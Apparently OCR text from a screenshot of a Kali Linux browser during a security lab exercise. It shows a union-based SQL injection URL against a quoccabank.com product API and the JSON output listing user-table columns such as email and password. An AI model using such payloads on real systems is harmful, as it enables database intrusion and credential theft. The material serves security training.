 https://bigapp.quoccabank.com/api/v1/bproducts?q=A')) union all select 1,column_name,3,4,5,6 from info
Search
New
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Keras | TensorFlow Kali Forums NetHunter Kali Training Getting Started Aircrack-ng NandGame - Build ...
JSON Raw Data Headers
Save Copy Pretty Print
[{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"id"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"fname"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"lname"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"type"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"userid"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"email"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"mobile"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"city"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"state"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"postcode"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"password"}]